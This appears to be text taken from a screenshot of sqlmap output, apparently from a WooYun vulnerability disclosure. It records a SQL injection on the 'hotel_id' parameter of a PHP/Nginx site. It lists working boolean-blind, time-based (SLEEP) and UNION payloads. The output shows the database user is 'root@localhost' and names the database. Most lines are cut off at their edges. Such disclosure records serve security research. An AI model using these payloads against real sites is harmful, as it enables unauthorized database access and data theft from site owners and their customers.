 *] starting at 10:39:40
10:39:41] [INFO] testing connection to the target URL
10:39:41] [INFO] checking if the target is protected by some kind of W
qlmap resumed the following injection point(s) from stored session:
--
arameter: hotel_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: hotel_id=166' AND 2665=2665 AND 'xAvl'='xAvl
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: hotel_id=166' AND (SELECT * FROM (SELECT(SLEEP(5)))Zmrh) A
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: hotel_id=166' UNION ALL SELECT CONCAT(0x7176716a71,0x4f727
3706e74724c705259704273595854434b,0x716a766271),NULL,NULL,NULL,NULL,NU
--
10:39:41] [INFO] testing MySQL
10:39:41] [INFO] confirming MySQL
[10:39:41] [INFO] the back-end DBMS is MySQL
eb application technology: PHP 5.4.23, Nginx
ack-end DBMS: MySQL >= 5.0.0
10:39:41] [INFO] fetching current user
urrent user: 'root@localhost'
10:39:41] [INFO] fetching current database
urrent database: 'jinxing'
10:39:41] [INFO] fetched data logged to text files under '/Users/alchu
www.wooyun.org